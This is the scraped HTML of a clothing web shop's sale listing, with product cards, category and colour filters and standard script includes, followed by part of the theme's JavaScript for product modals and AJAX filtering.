                        <a class="product-item-meta" href="https://2plus1equals2.com/product/bannockbane-coat" data-product-modal="16302">
                            <div class="product-item-meta-title">Bannockbane Coat</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>1,081<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>756.70<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/bannockbane-coat" data-product-modal="16302"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2635145-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/gillies-coat" data-product-modal="16316">
                            <div class="product-item-meta-title">Gillies Coat</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>934<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>653.80<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/gillies-coat" data-product-modal="16316"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2635117-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/farquharson-trousers" data-product-modal="16333">
                            <div class="product-item-meta-title">Farquharson Trousers</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>540<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>378<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/farquharson-trousers" data-product-modal="16333"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/10/2plus1_lookbook_FW2635071-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/cumming-hunting-blouse" data-product-modal="16356">
                            <div class="product-item-meta-title">Cumming Hunting Blouse</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>352<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>246.40<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/cumming-hunting-blouse" data-product-modal="16356"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/10/2plus1_lookbook_FW2635068-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/jacobite-skirt" data-product-modal="16376">
                            <div class="product-item-meta-title">Jacobite Skirt</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>396<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>277.20<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/jacobite-skirt" data-product-modal="16376"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/10/2plus1_lookbook_FW2635195-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/bell-of-the-borders-blouse" data-product-modal="16385">
                            <div class="product-item-meta-title">Bell of the Borders Blouse</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>480<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>336<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/bell-of-the-borders-blouse" data-product-modal="16385"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/10/2plus1_lookbook_FW2635219-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/highland-skirt" data-product-modal="16404">
                            <div class="product-item-meta-title">Highland Skirt</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>604<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>422.80<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/highland-skirt" data-product-modal="16404"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/10/2plus1_lookbook_FW2635293-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/ogilvie-of-airlie-blouse" data-product-modal="16418">
                            <div class="product-item-meta-title">Ogilvie of Airlie Blouse</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>532<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>372.40<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/ogilvie-of-airlie-blouse" data-product-modal="16418"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/10/2plus1_lookbook_FW2635297-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/heather-isle-trousers" data-product-modal="16437">
                            <div class="product-item-meta-title">Heather Isle Trousers</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>447<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>312.90<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/heather-isle-trousers" data-product-modal="16437"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/10/2plus1_lookbook_FW2635347-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/kinnaird-dress" data-product-modal="16450">
                            <div class="product-item-meta-title">Kinnaird Dress</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>763<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>534.10<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/kinnaird-dress" data-product-modal="16450"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/10/2plus1_lookbook_FW2635459-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/lochcarron-jacket" data-product-modal="16473">
                            <div class="product-item-meta-title">Lochcarron Jacket</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>755<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>528.50<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/lochcarron-jacket" data-product-modal="16473"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/10/2plus1_lookbook_FW2635423-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/nithsdale-trousers" data-product-modal="16491">
                            <div class="product-item-meta-title">Nithsdale Trousers</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>567<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>396.90<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/nithsdale-trousers" data-product-modal="16491"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/10/2plus1_lookbook_FW2635412-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/gretna-blouse" data-product-modal="16514">
                            <div class="product-item-meta-title">Gretna Blouse</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>441<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>308.70<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/gretna-blouse" data-product-modal="16514"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/10/2plus1_lookbook_FW2635494-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/ettrick-forest-blouse" data-product-modal="16527">
                            <div class="product-item-meta-title">Ettrick Forest Blouse</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price">450 EUR.</div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/ettrick-forest-blouse" data-product-modal="16527"></a>
                    </li>
                                                    <li class="product-item product-item--empty"></li>
                <li class="product-item product-item--empty"></li>
                <li class="product-item product-item--empty"></li>
                <li class="product-item product-item--empty"></li>
            </ul>
            <div class="shop-products__footer">
                <ul>
                    <li><a href="/terms-and-conditions" target="_blank" rel="noopener noreferrer">TERMS OF USE</a></li>
                    <li><a href="https://2plus1equals2.com/login">LOGIN</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="shop-filters-panel shop-filters-panel--filters">
        <div class="shop-filters-panel-actions">
            <a href="#" data-ajax="filters">CLOSE</a>
        </div>
        <div class="shop-filters-panel-taxonomies">
            <div class="shop-filters-panel-taxonomies-single" data-term-cat="sort">
                <ul>
                    <li class="active"><a href="#" data-term="menu_order" data-name="Newest">Newest</a></li>
                    <li><a href="#" data-term="price_asc" data-name="Price ASC">Price Ascending</a></li>
                    <li><a href="#" data-term="price_desc" data-name="Price DESC">Price Descending</a></li>
                </ul>
            </div>
        </div>
        <div class="shop-filters-panel-taxonomies">
            
            <div class="shop-filters-panel-taxonomies-single" data-term-cat="product_cat">
                <h3>By type</h3>
                                
                                <ul>
                    <li class="active"><a href="#" data-term="0">All</a></li>
                                                                        <li><a href="https://2plus1equals2.com/product-category/accessories" data-morename="Accessories" data-term="111">Accessories</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/knitwear" data-morename="Knitwear" data-term="119">Knitwear</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/jewellery" data-morename="Jewellery" data-term="151">Jewellery</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/t-shirts" data-morename="T-Shirts" data-term="180">T-Shirts</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/sweats" data-morename="Sweats" data-term="183">Sweats</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/dresses" data-morename="Dresses" data-term="20">Dresses</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/tethys" data-morename="Tethys" data-term="184">Tethys</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/blouses" data-morename="Blouses" data-term="21">Blouses</a></li>
                                                                                                                                            <li><a href="https://2plus1equals2.com/product-category/trousers" data-morename="Trousers" data-term="23">Trousers</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/%cf%84%ce%bf%cf%80%ce%bf%cf%83" data-morename="ΤΟΠΟΣ" data-term="187">ΤΟΠΟΣ</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/jackets" data-morename="Jackets" data-term="43">Jackets</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/lingerie" data-morename="Lingerie" data-term="225">Lingerie</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/shirts" data-morename="Shirts" data-term="50">Shirts</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/skirts" data-morename="Skirts" data-term="52">Skirts</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/coats" data-morename="Coats" data-term="55">Coats</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/shorts" data-morename="Shorts" data-term="65">Shorts</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/jumpsuit" data-morename="Jumpsuits" data-term="69">Jumpsuits</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/kaftan" data-morename="Kaftans" data-term="82">Kaftans</a></li>
                                                                                                <li><a href="https://2plus1equals2.com/product-category/swimsuit" data-morename="Swimsuits" data-term="85">Swimsuits</a></li>
                                                            </ul>
                            </div>
            <div class="shop-filters-panel-taxonomies-single" data-term-cat="color">
                <h3>By color</h3>
                                <ul>
                    <li class="active"><a href="#" data-term="0">All</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/green" data-morename="Green" data-term="98">Green</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/terracotta" data-morename="Terracotta" data-term="108">Terracotta</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/tabac" data-morename="Tabac" data-term="126">Tabac</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/pink" data-morename="Pink" data-term="130">Pink</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/golden" data-morename="Golden" data-term="144">Golden</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/black" data-morename="Black" data-term="25">Black</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/olive" data-morename="Olive" data-term="156">Olive</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/grey" data-morename="Grey" data-term="26">Grey</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/gold" data-morename="Gold" data-term="166">Gold</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/white" data-morename="White" data-term="27">White</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/brown" data-morename="Brown" data-term="199">Brown</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/red" data-morename="Red" data-term="28">Red</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/aubergine" data-morename="Aubergine" data-term="53">Aubergine</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/burgundy" data-morename="Burgundy" data-term="72">Burgundy</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/mint" data-morename="Mint" data-term="79">Mint</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/ochre" data-morename="Ochre" data-term="80">Ochre</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/beige" data-morename="Beige" data-term="83">Beige</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/blue" data-morename="Blue" data-term="93">Blue</a></li>
                                        <li><a href="https://2plus1equals2.com/outfit/color/multicolored" data-morename="Multicolored" data-term="96">Multicolored</a></li>
                                    </ul>
                            </div>
        </div>
    </div>
    <!-- <div class="shop-filters-panel shop-filters-panel--sort">
        <div class="shop-filters-panel-actions">
            <a href="#" data-ajax="filters">Apply</a>
        </div>
        <div class="shop-filters-panel-taxonomies">
            <div class="shop-filters-panel-taxonomies-single" data-term-cat="sort">
                <ul>
                    <li class="active"><a href="#" data-term="menu_order" data-name="Newest">Newest</a></li>
                    <li><a href="#" data-term="price_asc" data-name="Price ASC">Price Ascending</a></li>
                    <li><a href="#" data-term="price_desc" data-name="Price DESC">Price Descending</a></li>
                </ul>
            </div>
        </div>
    </div> -->
</section>
</div>
<div class="woo-preloader"></div>    <div class="p_modal">
        <div class="p_modal__inner"></div>
    </div>
    <div class="s_modal">
        <a href="#" class="s_modal__close" id="search_close">CLOSE</a>
        <div class="s_modal__inner">
            <form action="" method="get" class="ajax-search"></form>
                <label for="keyword" style="display:none">keyword</label>
                <input type="text" placeholder="TYPE HERE" class="ajax-search__input" name="keyword" id="keyword" value="" autocomplete="off" />
            </form>
            <div class="ajax-search-response s_modal__response"></div>
        </div>
    </div>
    <!-- <div style="position: fixed;top:150px;right: 0;z-index:9999;">
	    <img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/disabled_icon.png" alt="">
	</div> -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=786554625126338&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://code.jquery.com/jquery-3.4.1.min.js?ver=3.4.1' id='jquery-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/2plus1equals2.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9622b2368a6f0cefa854780e3d13d030","fragment_name":"wc_fragments_9622b2368a6f0cefa854780e3d13d030","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='js-bracket-js-extra'>
/* <![CDATA[ */
var bracket_params = {"ajaxurl":"https:\/\/2plus1equals2.com\/wp-admin\/admin-ajax.php","ajax_nonce":"2da5b12ce3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/themes/2plus1/scripts/bracket.js?ver=1.1' id='js-bracket-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=3.3.5' id='modernizr-js'></script>
<script type='text/javascript' src='https://cdn.polyfill.io/v2/polyfill.min.js?features=default&#038;ver=6.1.9' id='polyfill-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.3/fetch.min.js?ver=6.1.9' id='fetch-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fastclick/1.0.6/fastclick.min.js?ver=6.1.9' id='fastclick-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/bluebird/3.5.1/bluebird.min.js?ver=6.1.9' id='bluebird-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.20.3/TweenMax.min.js?ver=6.1.9' id='tweenmax-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/ol3/3.20.1/ol.js?ver=6.1.9' id='ol3-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/flickity/2.0.10/flickity.pkgd.min.js?ver=6.1.9' id='flickity-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.0.2/dist/lazyload.min.js?ver=6.1.9' id='lazyload-js'></script>
	</body>
</html><!-- WP Fastest Cache file was created in 0.069530010223389 seconds, on 23-01-26 4:41:42 --><!-- need to refresh to see cached version --><!-- WP Fastest Cache file was created in 0.080082178115845 seconds, on 23-01-26 4:41:42 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/scripts/bracket.js?ver=1.1
body_size: 5600
content:
var outfit_location = window.location.href;
$(document).on("click", "a[data-product-modal]", function (e) {
  e.preventDefault();
  br_get_ajax_product($(this));
});

$(document).on("click", "span.p_add-to-cart", function (e) {
  e.preventDefault();
  br_add_ajax_product();
});

// Registration toggle
$(document).ready(function () {
  $("#show_stockists").click(function (e) {
    e.preventDefault();
    $("#stockists").fadeIn();
  });
  $("#hide_stockists").click(function (e) {
    e.preventDefault();
    $("#stockists").fadeOut();
  });
  $("#show_mediakit").click(function (e) {
    e.preventDefault();
    $("#mediakit").fadeIn();
  });
  $("#hide_mediakit").click(function (e) {
    e.preventDefault();
    $("#mediakit").fadeOut();
  });

  var field_role = $("#role_field");

  if (field_role.length) {
    var field_checked = field_role.find("input:checked");

    if (field_checked.length) {
      if (field_checked.val() === "company") {
        field_role.nextAll(".hidden").show();
      }
    }
  }

  initProductCarousel();

  initB2Bform();

  $(".mobile_menu__toggle").click(function (e) {
    e.preventDefault();
    e.stopPropagation();
    if ($(this).hasClass("open")) {
      $(this).removeClass("open");
      $(".mobile_menu").removeClass("open");
    } else {
      $(this).addClass("open");
      $(".mobile_menu").addClass("open");
    }
  });
  $(".mobile_menu__close").click(function (e) {
    e.preventDefault();
    $(this).removeClass("open");
    $(".mobile_menu").removeClass("open");
  });
  $("body").on("click", ".woocommerce-error", function () {
    $(this).fadeOut();
  });
  $(".mobile_menu .mobile_menu__items__inner li a").click(function () {
    setTimeout(function () {
      $(".mobile_menu__toggle").removeClass("open");
      $(".mobile_menu").removeClass("open");
    }, 300);
  });

  $("[data-term-cat='color'] a, [data-term-cat='product_cat'] a, [data-term-cat='sort'] a").click(function () {
    $("[data-ajax='filters']").html("APPLY");
  });
});

function initProductCarousel() {
  var $carousel = $(".p_modal__carousel__inner");
  if ($carousel.length > 0) {
    $carousel.flickity({
      imagesLoaded: true,
      contain: true,
      pageDots: false,
      // prevNextButtons: false,
      // freeScroll: true
    });
  }
}

$(document).on("change", '#role_field [type="radio"][name="role"]', function (e) {
  if ($(this).val() === "company") {
    $(this).closest("#role_field").nextAll(".hidden").show();
  } else {
    $(this).closest("#role_field").nextAll(".hidden").hide();
  }
});

// Quantity Calculator [Removed from design]
$(document).on("click", ".p_minus, .p_plus", function () {
  var elem = $(this).siblings(".p_number");
  var value = parseInt(elem.text());
  var action = $(this).hasClass("p_minus") ? "-" : "+";

  if (action == "+") {
    elem.text(value + 1);
  } else {
    if (value == 1) return;
    elem.text(value - 1);
  }

  $(".p_modal input[name=quantity]").val(elem.text());
});

// Shop Page
// $(document).on('click', 'section.shop li', function(e){

//     // Check for type
//     var input_radio = $(this).find('input[type="radio"][name="type"]');

//     if( input_radio.length ){

//         var parent = $(this).closest('li:not([data-trigger])');

//         if( input_radio.is(':checked') ){

//             input_radio.prop('checked', true);
//             parent.removeClass('active');

//         }else{

//             parent.addClass('active').siblings(':not([data-trigger])').removeAttr('class');

//         }

//     }

// });
$(".clear_filters").click(function (e) {
  e.preventDefault();
  e.stopPropagation();
  var $this = $(this).parent();
  var options = {};
  var action = $(this).attr("data-trigger");
  var trigger = $('section.shop input[name="action"]').val();

  $this.removeClass("active").find("div").find("span").html("");
  var check_current = $('section.shop input[name="action"]').val();
  if (check_current == "current") {
    options.current = 1;
  } else if (check_current == "previous") {
    options.current = 0;
  }
  if (action === "specials" || trigger === "specials") {
    if ($this.hasClass("active")) {
      options = { special: 0 };
    } else {
      options = { special: 1 };
    }
  }
  $(".shop-filters-panel-taxonomies-single").each(function () {
    $(this).find("li").removeClass("active");
    $(this).find("li:first-child").addClass("active");
  });

  ajax_shop_products(options);
});
$(document).on("click", "section.shop ul.shop-filters-menu li, .shop-filters-panel-actions > a", function (e) {
  e.preventDefault();
  if ($(this).hasClass("clear_filters")) return;

  var $this = $(this);
  var options = {};
  var action = $(this).attr("data-trigger");
  var trigger = $('section.shop input[name="action"]').val();

  if (action === "specials" || action === "current" || action === "previous" || action === "capsule") {
    trigger = $('section.shop input[name="action"]').val(action);
  }

  if (action === "specials" || trigger === "specials") {
    if ($this.hasClass("active")) {
      options = { special: 0 };
    } else {
      options = { special: 1 };
    }
  } else if (action === "current" || action === "previous" || trigger === "current" || trigger === "previous") {
    if ($this.hasClass("active")) {
      // options = { current: '' };
    } else {
      // options = { current: ( action === 'current' ? 1 : 0 ) };
    }
  }
  var check_current = $('section.shop input[name="action"]').val();
  if (check_current == "current") {
    options.current = 1;
  } else if (check_current == "previous") {
    options.current = 0;
  }
  options.capsule = 0;
  if (action === "capsule" || trigger === "capsule") {
    options.capsule = 1;
    options.current = 0;
  }

  // Categories & collections
  if ($(this).is("[data-type]")) {
    if ($(this).hasClass("active")) {
      // $(this).removeClass('active').removeAttr('class');
      $('section.shop input[name="action"]').val("all");
    } else {
      $(this).addClass("active").siblings("[data-type]").removeAttr("class");
    }

    ajax_shop_products(options);
  }

  // Show filters
  if ($(this).is("[data-filter]")) {
    $("[data-ajax='filters']").html("CLOSE");
    $(this).addClass("active");
    $(".shop-filters-panel--" + action).fadeIn();
  }

  // Ajax filters
  if ($(this).is("[data-ajax]")) {
    $("[data-type='previous']").removeClass("active");
    $("[data-type='current']").removeClass("active");
    options.current = ""; //eset previous current on more filters

    ajax_shop_products(options);

    if ($(this).data("ajax") == "filters") {
      if (options.taxonomies.color !== "0" || options.taxonomies.product_cat !== "0") {
        $("[data-filter='filters']").addClass("active");
      } else {
        $("[data-filter='filters']").removeClass("active");
      }
    }
  }
});

// Filters
$(document).on("click", ".shop-filters-panel-taxonomies-single a", function (e) {
  e.preventDefault();
  $(this).parent().addClass("active").siblings().removeAttr("class");
});

function ajax_shop_products(options) {
  $(".shop-filters-panel").fadeOut();
  $(".shop-products__content").fadeOut("fast", function () {
    $(".shop-products__loader").fadeIn("fast");
  });

  var data = {
    action: "bracket_woocommerce_ajax_shop_products",
  };

  data.params = options;

  $.extend(data.params, ajax_shop_products_filters());

  // Encode vars before submission
  data.params = $.param(data.params);

  $.ajax({
    type: "POST",
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    beforeSend: function (response) {},
    complete: function (response) {},
    success: function (response) {
      $(".shop-products ul.shop-products__list").html(response);
      $(".shop-products__loader").stop().fadeOut("fast");
      $(".shop-products__content").stop().fadeIn("fast");
    },
  });
}

function ajax_shop_products_filters() {
  var meta_query = {
    taxonomies: {},
  };
  var more_names = [];

  $(".shop-filters-panel-taxonomies-single").each(function () {
    var key = $(this).attr("data-term-cat");
    var value = $(this).find("li.active a").attr("data-term");
    var type_name = $(this).find("li.active a").attr("data-morename");
    console.log(key);
    if (key === "sort") {
      meta_query[key] = value;
    } else {
      meta_query.taxonomies[key] = value;
